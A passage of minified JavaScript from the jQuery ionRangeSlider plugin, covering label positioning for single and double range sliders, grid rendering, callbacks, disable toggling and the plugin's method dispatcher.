t,e,o,i,a,r,n,l,m,p=V/2,f="";"single"===s.type?(f=W.fromNumber===s.max?s.maxPostfix:"",g[0].style.display="none",N[0].style.display="none",n=u?s.prefix+s.values[W.fromNumber]+f+s.postfix:s.prefix+h(W.fromNumber)+f+s.postfix,X.html(n),l=X.outerWidth(),(m=W.fromX-l/2+p)<0&&(m=0),m>G-l&&(m=G-l),X[0].style.left=m+"px",s.hideMinMax||s.hideFromTo||(y[0].style.display=m<R?"none":"block",v[0].style.display=m+l>G-E?"none":"block")):"double"===s.type&&(f=W.fromNumber===s.max?s.maxPostfix:"",f=W.toNumber===s.max?s.maxPostfix:"",u?(t=s.prefix+s.values[W.fromNumber]+s.postfix,i=s.prefix+s.values[W.toNumber]+f+s.postfix,n=W.fromNumber!==W.toNumber?s.prefix+s.values[W.fromNumber]+" — "+s.prefix+s.values[W.toNumber]+f+s.postfix:s.prefix+s.values[W.fromNumber]+f+s.postfix):(t=s.prefix+h(W.fromNumber)+s.postfix,i=s.prefix+h(W.toNumber)+f+s.postfix,n=W.fromNumber!==W.toNumber?s.prefix+h(W.fromNumber)+" — "+s.prefix+h(W.toNumber)+f+s.postfix:s.prefix+h(W.fromNumber)+f+s.postfix),g.html(t),N.html(i),X.html(n),e=g.outerWidth(),(o=W.fromX-e/2+p)<0&&(o=0),o>G-e&&(o=G-e),g[0].style.left=o+"px",a=N.outerWidth(),(r=W.toX-a/2+p)<0&&(r=0),r>G-a&&(r=G-a),N[0].style.left=r+"px",l=X.outerWidth(),(m=W.fromX+(W.toX-W.fromX)/2-l/2+p)<0&&(m=0),m>G-l&&(m=G-l),X[0].style.left=m+"px",o+e<r?(X[0].style.display="none",g[0].style.display="block",N[0].style.display="block"):(X[0].style.display="block",g[0].style.display="none",N[0].style.display="none"),s.hideMinMax||s.hideFromTo||(y[0].style.display=m<R||o<R?"none":"block",v[0].style.display=m+l>G-E||r+a>G-E?"none":"block")),st(),at()},at=function(){"function"!=typeof s.onFinish||S||T||s.onFinish.call(this,W),"function"!=typeof s.onChange||T||s.onChange.call(this,W),"function"==typeof s.onLoad&&!S&&T&&(s.onLoad.call(this,W),T=!1)},st=function(e){e=e||0;var o=t(r).attr("data-min"),i=t(r).attr("data-max"),a=i-o,s=t(r).attr("data-range-from"),n=t(r).attr("data-range-from"),l=((s=p(s)?parseFloat(s):o)-o)/a,m=1-(i-(n=p(n)?parseFloat(n):i))/a,f=r.prev(),u=f.find(".irs-line").width(),d=(m-l)*u,x=l*u;d<2&&(d=2),d+x>u&&(x-=2),e?f.find(".irs-line-mid").animate({left:x+"px",width:d+"px"},e):f.find(".irs-line-mid").css({left:x+"px",width:d+"px"})},rt=function(){I.addClass("irs-with-grid");var t,e="",o=0,i="";for(t=0;t<=20;t+=1)(o=Math.floor(G/20*t))>=G&&(o=G-1),i+='<span class="irs-grid-pol small" style="left: '+o+'px;"></span>';for(t=0;t<=4;t+=1)(o=Math.floor(G/4*t))>=G&&(o=G-1),i+='<span class="irs-grid-pol" style="left: '+o+'px;"></span>',0===t?e=z?s.min:h(s.min):4===t?e=z?s.max:h(s.max):z?(e=(e=s.min+(s.max-s.min)/4*t)/s.step*s.step,e=parseInt(e*z,10)/z):(e=Math.round(s.min+(s.max-s.min)/4*t),e=Math.round(e/s.step)*s.step,e=h(e)),u&&(s.hideMinMax?(e=Math.round(s.min+(s.max-s.min)/4*t),e=Math.round(e/s.step)*s.step,e=0===t||4===t?s.values[e]:""):e=""),i+=0===t?'<span class="irs-grid-text" style="left: '+o+'px; text-align: left;">'+e+"</span>":4===t?'<span class="irs-grid-text" style="left: '+(o-100)+'px; text-align: right;">'+e+"</span>":'<span class="irs-grid-text" style="left: '+(o-50)+'px;">'+e+"</span>";_.html(i)},nt=function(){I.addClass("irs-disabled"),I.append('<span class="irs-disable-mask"></span>')},lt=function(){I.removeClass("irs-disabled"),I.find(".irs-disable-mask").remove()};H()}}))},update:function(t){return this.each((function(){this.updateData(t)}))},remove:function(){return this.each((function(){this.removeSlider()}))},updateRange:function(){return this.each((function(){this.updateRange()}))},reset:function(){return this.each((function(){this.reset()}))}};t.fn.ionRangeSlider=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist for jQuery.ionRangeSlider"):f.init.apply(this,arguments)}}(jQuery,document,window,navigator)}));
